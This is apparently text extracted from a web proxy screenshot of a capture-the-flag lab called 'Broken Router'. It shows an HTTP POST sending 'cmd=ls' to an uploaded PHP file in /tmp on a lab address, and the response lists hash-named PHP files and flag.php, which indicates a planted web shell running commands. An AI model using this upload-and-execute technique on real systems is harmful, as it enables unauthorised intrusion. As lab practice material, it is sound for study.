 Go
Cancel
<
>
Target: http://10.3.204.206
?
Request
Raw
Params
Headers
Hex
POST /tmp/c725dde32fae555ff1b4ea3f890dfa4d79b666c3597a140e7b.php HTTP/1.1
Host: 10.3.204.206
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:70.0) Gecko/20100101 Firefox/70.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Referer: http://10.3.204.206/update.php
Cookie: PHPSESSID=v48r4e3npms8g9l3br8js5398e
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 6
cmd=ls
Response
Raw
Headers
Hex
HTML
Render
HTTP/1.1 200 OK
Server: nginx
Date: Fri, 22 Nov 2019 03:41:09 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/7.2.11
X-Frame-Options: SAMEORIGIN
X-XSS-Protection: 1; mode=block
X-Content-Type-Options: nosniff
Content-Length: 1420
<!DOCTYPE html>
<html lang="en">
<head>
<title>Broken Router</title>
<meta charset="utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no" />
<link rel="stylesheet" href="/css/bootstrap.min.css" type="text/css" media="screen" />
</head>
<body>
<div class="container">
<div class="card mt-5">
<div class="card-header h4 text-center">Update Result</div>
<div class="card-body">
<div>
<span class="h4">Version: 1.1 updated!</span>
01c6e98eaa1c224ffd168f60dbbda3b81c872d9e4da737a65b.php
1b102de560089db83a090cee9b7cc95cba8ce0e773ee05e292.php
3c95fb5e330fc54a69816b55afdca2fdc3752ab426431516f2.php
3f6393ae0151f530cae830973f376f8b74a9197d5397ec6231.php
43daf365b23a1803ed7234df357eef38501e8a5d4769efe4d9.php
505a81a93f00781b565999f2d14eb4ed0175e90b185137f51e.php
6867f4a619b9236365f9e2e08f64af6224b85880541a2e2ad0.php
74539f1e592c0bb2e66249caae42f549e8883f3643853c7814.php
78231bce3c215b3b5c49690a1cde52de66f889bc03e0d727ba.php
baaaa69350595877ddcf691c29942b02a95adb781c1a02c394.php
c11bfe6c4adf028b50e32761eebbc607ece36864f746a1cb73.php
c189ac59b2c16ebf4847ae42ee7df77d5a5ab86d5c6a8d546f.php
c725dde32fae555ff1b4ea3f890dfa4d79b666c3597a140e7b.php
da1ef201bdceb6b9ea3f52769d545d2c0d9ff75b0955387a70.php
flag.php
</div>
</div>
</div>
</div>
</body>
</html>